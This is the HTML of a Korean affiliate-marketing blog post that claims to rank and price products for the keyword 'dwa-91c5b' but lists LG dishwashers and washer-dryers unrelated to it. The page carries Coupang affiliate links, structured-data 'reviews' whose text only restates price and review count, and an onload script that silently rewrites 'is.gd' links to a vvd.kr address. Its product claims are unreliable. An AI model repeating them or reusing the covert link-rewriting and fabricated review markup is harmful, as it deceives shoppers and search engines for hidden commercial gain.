/* 링크의 밑줄 제거 */
a { text-decoration: none; }

/* 링크 호버 시 span 스타일 설정 */
.con_link:hover span {
    background-color: yellow;
    color: black;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-105934 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="block-12" class="widget inner-padding widget_block"></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://dkevent.kr/" rel="home">Review Haven</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					<div class="header-widget">
				<aside id="block-11" class="widget inner-padding widget_block"><div id="dynamicText">
<p style="text-align: center;">상단배너와 상품이미지를 클릭하면 해당 쇼핑몰로 이동합니다.</p>
<p style="text-align: center;">파트너스 활동으로 소정의 수익이 발생 할 수 있습니다.</p>
</div></aside>			</div>
						</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-105934" class="post-105934 post type-post status-publish format-standard hentry category-shopping" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-10-20T02:49:41+09:00" itemprop="datePublished">2023-10-20</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://dkevent.kr/author/wnrnal2000/" title="View all posts by leonhard" rel="author" itemprop="url"><span class="author-name" itemprop="name">leonhard</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">목차</p><ul class="toc_list"><li><a href="#dwa-91c5b_1"><span class="toc_number toc_depth_1">1</span> 👉dwa-91c5b 1등 제품👈</a></li><li><a href="#_1____TOP10_dwa-91c5b__dwa-91c5b______dwa-91c5b"><span class="toc_number toc_depth_1">2</span> 목차

1등 상품 구경가기
추천 순위란
추천 순위 TOP10
dwa-91c5b 연관 검색어 보기
dwa-91c5b 관련 영상 보기
맺음말
상표권 게시물 삭제 요청



dwa-91c5b 추천 순위</a></li><li><a href="#dwa-91c5b_TOP10"><span class="toc_number toc_depth_1">3</span> dwa-91c5b 추천 TOP10</a><ul><li><a href="#LG___12__DUBJ1E"><span class="toc_number toc_depth_2">3.1</span> LG 디오스 오브제컬렉션 식기세척기 빌트인전용 12인용 네이처 베이지 DUBJ1E 방문설치</a></li><li><a href="#LG___W20WHN_24kg_20kg"><span class="toc_number toc_depth_2">3.2</span> LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 건조기 W20WHN 24kg + 20kg 방문설치, 릴리 화이트</a></li><li><a href="#LG__W20VANQ_23kg_20kg"><span class="toc_number toc_depth_2">3.3</span> LG 트롬 오브제컬렉션 워시타워 W20VANQ 세탁기 23kg 건조기 20kg 모던 스테인리스 방문설치</a></li><li><a href="#LG__W20EGAN_23kg_20kg"><span class="toc_number toc_depth_2">3.4</span> LG 트롬 오브제컬렉션 워시타워 W20EGAN 세탁기 23kg 건조기 20kg 네이처 베이지 방문설치</a></li><li><a href="#LG__W20GGAN_23kg_20kg"><span class="toc_number toc_depth_2">3.5</span> LG전자 트롬 워시타워 W20GGAN 세탁기 23kg 건조기 20kg 방문설치, 네이처 그린</a></li><li><a href="#LG__F24WDWP-9WL_24kg_19kg"><span class="toc_number toc_depth_2">3.6</span> LG전자 트롬 세탁기건조기 F24WDWP-9WL 24kg 19kg 세트 방문설치, 화이트(유광)</a></li><li><a href="#LG__24kg__F24WDWP"><span class="toc_number toc_depth_2">3.7</span> LG전자 트롬 드럼세탁기 24kg 방문설치, 화이트(유광), F24WDWP</a></li><li><a href="#_LG__FX23ENE_RD20GNG_23kg_20kg_1___FX23ENE-GNG"><span class="toc_number toc_depth_2">3.8</span> 트롬 LG 오브제컬렉션 세탁기 FX23ENE 건조기 RD20GNG 23kg + 20kg 세트 1등급 방문설치, 네이처 베이지(세탁기), 네이처 그린(건조기), FX23ENE-GNG</a></li><li><a href="#LG_9kg__F9WPBY"><span class="toc_number toc_depth_2">3.9</span> LG전자 트롬 9kg 빌트인 드럼세탁기 F9WPBY 폐가전수거 방문설치</a></li><li><a href="#LG___W20GEHN_24kg_20kg"><span class="toc_number toc_depth_2">3.10</span> LG전자 트롬 오브제컬렉션 워시타워 세탁기 건조기 W20GEHN 24kg + 20kg 방문설치, 네이처 그린(세탁기) + 네이처 베이지(건조기)</a></li></ul></li><li><a href="#dwa-91c5b"><span class="toc_number toc_depth_1">4</span> dwa-91c5b 추천 연관 키워드</a></li><li><a href="#dwa-91c5b-2"><span class="toc_number toc_depth_1">5</span> dwa-91c5b 관련 영상 더 보기</a></li><li><a href="#i"><span class="toc_number toc_depth_1">6</span> 상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.⭐게시물 삭제 요청⭐</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">6.1</span> 맺음말</a><ul><li><a href="#nbsp"><span class="toc_number toc_depth_3">6.1.1</span> &nbsp;</a></li><li><a href="#nbsp-2"><span class="toc_number toc_depth_3">6.1.2</span> &nbsp;</a></li></ul></li></ul></li></ul></div>
<div style="margin-top: 10px; margin-bottom: 10px"><script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "pwcomment.com"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "dkevent.com"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script></div><p style="text-align: center;">dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보</center></p>
<div style="text-align: center;" align="center">디케이의 dwa-91c5b 추천 순위 입니다. dwa-91c5b에 대한 최신의 브랜드, 종류, 최저가 가격정보 및 고객의 구매 리뷰를 정리했습니다. 1위 LG 디오스 오브제컬렉션 식기세척기 빌트인전용 , 2위 LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 , 3위 LG 트롬 오브제컬렉션 워시타워 W20VANQ , 4위 LG 트롬 오브제컬렉션 워시타워 W20EGAN , 5위 LG전자 트롬 워시타워 W20GGAN 세탁기</p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6697974070&#038;itemId=15208572147&#038;vendorItemId=82429628681&#038;traceid=V0-153" target="_self" rel="noopener"><img fetchpriority="high" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg" class="egjs-visible" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg" width="300" height="300" alt="dwa-91c5b 추천 1등 제품" style="border: none; cursor: pointer;"></p>
<h3 id="A01" style="text-align: center;"><span id="dwa-91c5b_1"><a class="con_link" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6697974070&#038;itemId=15208572147&#038;vendorItemId=82429628681&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><b><span style="background-color: #ff0000; color: #ebebeb;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">👉dwa-91c5b 1등 제품👈</span></span></span></span></span></b></a></span></h3>
</p>
<p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"></p>
<h3 style="text-align: left;"><span id="_1____TOP10_dwa-91c5b__dwa-91c5b______dwa-91c5b"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">목차</span></span></span></span></h4>
<ul>
<li style="text-align: left;"><a href="#A01"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1등 상품 구경가기</span></span></b></a></li>
<li style="text-align: left;"><strong><a href="#A02"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위란</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A03"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위 TOP10</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A04"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b 연관 검색어 보기</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A05"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b 관련 영상 보기</span></span></a></strong></li>
<li style="text-align: left;"><a href="#A10"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></b></a></li>
<li style="text-align: left;"><a href="#h4slgu9bl211gm3n6nveldu7kfazuy"><strong>상표권 게시물 삭제 요청</strong></a></li>
</ul>
<p align="center">
<div align="center">
<h3 id="A02" style="text-align: center;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 순위</span></span></strong></span></h3>
<p style="color: #666666; font-family: 돋움; background-color: #ffffff;"><span style="background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">안녕하세요.</span></span><br /></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘은 </span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b&nbsp;</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최고로 인기 있는 제품들을 소개 드리려고 합니다.</span></span></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';">&nbsp;</span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2023년 10월기준 판매량이 가장 많고 긍정적인 후기가 많은 상품들로 엄선해보았습니다.&nbsp;<br /></span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 상품들을 확인해보세요!</span></span></span></span></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe> </p>
<h3 id="A03" style="text-align: center;"><span id="dwa-91c5b_TOP10"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b 추천</span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> TOP10</span></span></strong></span></h3>
</p></div>
<p style="text-align: center;"><strong>품절</strong> 또는 <strong>제품없음</strong> 시 아래 <strong>최신상품보러가기</strong>를 클릭해주세요</p>
<p style="text-align: center;">&nbsp;</p>
<p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"></p>
<div style="text-align: center;" align="center"><a class="con_link" href="https://link.coupang.com/re/AFFSRP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=lgdubj1e&#038;traceid=V0-163" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png" alt="TOP10"></a></div>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6697974070&#038;itemId=15208572147&#038;vendorItemId=82429628681&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg" alt="추천1 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6697974070&#038;itemId=15208572147&#038;vendorItemId=82429628681&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 1위</span></span></strong></p>
<h4><span id="LG___12__DUBJ1E"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG 디오스 오브제컬렉션 식기세척기 빌트인전용 12인용 네이처 베이지 DUBJ1E 방문설치</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (1,415개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 816,130원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6697974070&#038;itemId=15208572147&#038;vendorItemId=82429628681&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "LG 디오스 오브제컬렉션 식기세척기 빌트인전용 12인용 네이처 베이지 DUBJ1E 방문설치", "review": { "@type": "Review", "name": "LG 디오스 오브제컬렉션 식기세척기 빌트인전용 12인용 네이처 베이지 DUBJ1E 방문설치 리뷰", "author": { "@type": "Person", "name": "안**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 1,415개가 있습니다. 상품가격은 816,130원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7398176845&#038;itemId=19142714614&#038;vendorItemId=86261933049&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/rs_quotation_api/gn1byltu/b45e1320f25844199ddf9970ca63ce6c.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/rs_quotation_api/gn1byltu/b45e1320f25844199ddf9970ca63ce6c.jpg" alt="추천2 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7398176845&#038;itemId=19142714614&#038;vendorItemId=86261933049&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 2위</span></span></strong></p>
<h4><span id="LG___W20WHN_24kg_20kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 건조기 W20WHN 24kg + 20kg 방문설치, 릴리 화이트</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (92개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,343,800원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7398176845&#038;itemId=19142714614&#038;vendorItemId=86261933049&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 건조기 W20WHN 24kg + 20kg 방문설치, 릴리 화이트", "review": { "@type": "Review", "name": "LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 건조기 W20WHN 24kg + 20kg 방문설치, 릴리 화이트 리뷰", "author": { "@type": "Person", "name": "김**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 92개가 있습니다. 상품가격은 2,343,800원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7072491653&#038;itemId=17567555238&#038;vendorItemId=84734324697&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2023/01/17/14/4/8880419b-b269-4ea4-b1a7-73ed9f18ac69.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2023/01/17/14/4/8880419b-b269-4ea4-b1a7-73ed9f18ac69.jpg" alt="추천3 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7072491653&#038;itemId=17567555238&#038;vendorItemId=84734324697&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 3위</span></span></strong></p>
<h4><span id="LG__W20VANQ_23kg_20kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG 트롬 오브제컬렉션 워시타워 W20VANQ 세탁기 23kg 건조기 20kg 모던 스테인리스 방문설치</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (60개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,369,260원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7072491653&#038;itemId=17567555238&#038;vendorItemId=84734324697&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "LG 트롬 오브제컬렉션 워시타워 W20VANQ 세탁기 23kg 건조기 20kg 모던 스테인리스 방문설치", "review": { "@type": "Review", "name": "LG 트롬 오브제컬렉션 워시타워 W20VANQ 세탁기 23kg 건조기 20kg 모던 스테인리스 방문설치 리뷰", "author": { "@type": "Person", "name": "민**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 60개가 있습니다. 상품가격은 2,369,260원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6681148422&#038;itemId=15406817019&#038;vendorItemId=82626701248&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/rs_quotation_api/woyueou2/2d0da7ce77304e5aa0f9ecddb2de4dbc.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/rs_quotation_api/woyueou2/2d0da7ce77304e5aa0f9ecddb2de4dbc.jpg" alt="추천4 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
